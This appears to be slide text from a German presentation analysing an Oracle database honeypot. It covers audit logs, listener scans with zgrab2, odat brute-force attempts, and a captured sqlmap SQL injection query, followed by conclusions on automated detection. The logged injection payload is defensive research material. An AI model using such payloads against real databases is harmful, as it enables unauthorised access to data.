

Sämtliche Aktionen und Transaktionen werden hieraus ersichtlich alle Befehle, die die Datenbank oder die Daten verändern.

### Analyse Zugriffsaktivitäten - Audit - Log

#### Rudimentäre Informationen über Aktivitäten im DBMS:

Thu Jul 16 10:46:23 2020 +00:00

LENGTH: "280"

SESSIONID:[6] "**400678**" ENTRYID:[1] "1" STATEMENT:[1] "1" USERID:[9] "ANONYMOUS" ACTION: [3] "100" RETURNCODE: [1] "0" COMMENT\$TEXT: [100] "Authenticated by: DATABASE; Client address: (ADDRESS=(PROTOCOL=tcp) (**HOST=93.117.xxx.xxx**)(PORT=40779))" DBID:[10] "2863871172" PRIV\$USED:[1] "5"

Thu Jul 16 10:46:23 2020 +00:00 LENGTH: "226" SESSIONID:[6] "**400678**" ENTRYID:[1] "1" USERID:[9] "**ANONYMOUS**" ACTION:[3] "102" RETURNCODE:[1] "0" LOGOFF\$PREAD:[1] "4" LOGOFF\$LREAD:[2] "85" LOGOFF\$LWRITE:[1] "4" LOGOFF\$DEAD:[1] "0" DBID:[10] "2863871172" SESSIONCPU:[1] "1"

### Analyse Zugriffsaktivitäten - Traces

#### SQLi Attacke mit sqlmap:

**Error encountered**: ORA-00933

------------------------------------------------------------------

select \* from DBUSER."professoren" where "Name" like '-4593'))) OR 8970=7207 AND ((('tWWe' LIKE 'tWWe'

**SQL ID: 72pbw4gpydh6n** Plan Hash: 659138160 select \* from DBUSER."professoren" where "Name" like ''

#### Verknüpfte Informationen aus Session- und Honeypot - Tabellen:



### Analyse Zugriffsaktivitäten - Listener-Daten

#### Erfolgreiche Verbindungen mit dem Listener:

```
16-JUL-2020 09:36:09 * http * (ADDRESS=(PROTOCOL=tcp)(HOST=192.241.xxx.xxx)
    (PORT=36136)) * handoff * http * 0
```
#### Scans des Services (hier mittels Banner - Grabber):

```
16-JUL-2020 15:42:19 * (CONNECT_DATA=(CID=(PROGRAM=zgrab2)
   (SERVICE NAME=XE)) * (ADDRESS=(PROTOCOL=tcp) (HOST=192.35.xxx.xxx)
    (PORT=59402)) * establish * XE * 0
16-JUL-2020 16:37:53 * (CONNECT_DATA=(CID=(PROGRAM=zgrab2))
```
#### Brute-Force-Angriffe zur Erlangung von Zugriffen

- 16-JUL-2020 21:07:47 \* (CONNECT\_DATA=(SERVICE\_NAME=**ORA**)(CID=(PROGRAM=odat libc2.12-x86\_64)(HOST=xxx)(USER=xxx))) \* ADDRESS=(PROTOCOL=tcp) (HOST=10.1.xxx.xxx)(PORT=52974))\* establish \* ORA \* 12514
- 16-JUL-2020 21:07:47 \* (CONNECT\_DATA=(SERVICE\_NAME=**ORA1**)(CID=(PROGRAM=odat libc2.12-x86\_64)(HOST=xxx)(USER=xxx))) \* (ADDRESS=(PROTOCOL=tcp) (HOST=10.1.xxx.xxx)(PORT=52976))\* establish \* ORA1 \* 12514

### Analyse Zugriffsaktivitäten - Listener-Daten

### Korrespondierende Daten im T-Pot für Port 1521:



### Fazit High-interaction Honeypot

- Rudimentäre Veränderungen bieten umfangreiche Daten über potentielle Angreifer und Angriffstechniken
- Notwendig: Anpassungen der Systeme, um Spielwiese für Angreifer bereitzustellen und relevante Informationen zu erhalten (dabei lokale Zugriffe beachten, falls sich Angreifer Zugang verschaffen)
- Verfeinerung von Protokollierung und Mustererkennung sowie Einbindung automatisierter Funktionen / Methoden bieten sehr gutes Werkzeug zur Angriffserkennung
- Verknüpfung mit Low-interaction Honeypots gibt zusätzliche Einblicke in die Aktivitäten und ist hilfreich zur Nachverfolgung des Angriffsweges

### Ausblick

- Automatisierte Blockade von IP-Adressen der erkannten Angreifer
- Die während der Honeypotanalyse gewonnenen Daten lassen sich in ein DeepLearning – Modell einbringen
- Selbstlernendes System zur Abwehr von Angriffen
- Automatisierte Erweiterung der Selektorenliste zur Identifizierung bisher unbekannter Angriffsmuster



### Fragen ?